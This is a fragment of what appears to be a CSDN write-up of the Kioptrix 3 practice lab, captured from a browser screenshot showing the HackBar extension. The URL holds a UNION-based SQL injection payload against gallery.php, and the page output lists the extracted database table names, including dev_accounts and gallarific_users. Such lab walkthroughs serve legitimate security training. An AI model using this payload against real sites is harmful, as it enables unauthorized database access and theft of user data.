 Sub Gallery Last Upload Photos Views
dev_accounts,gallarific_comments,gallarific_galleries,gallarific_photos,gallarific_settings,gallarific_stats,gallarific_users Photo Shoot 3 27
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools 2
cryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://kioptrix3.com/gallery/gallery.php?id=-1 union select 1,group_concat(table_name),3,4,5,6 from information_schema.tables where table_schema=database()--+ &sort=photoid#photos 3
Split URL
CSDN @whoami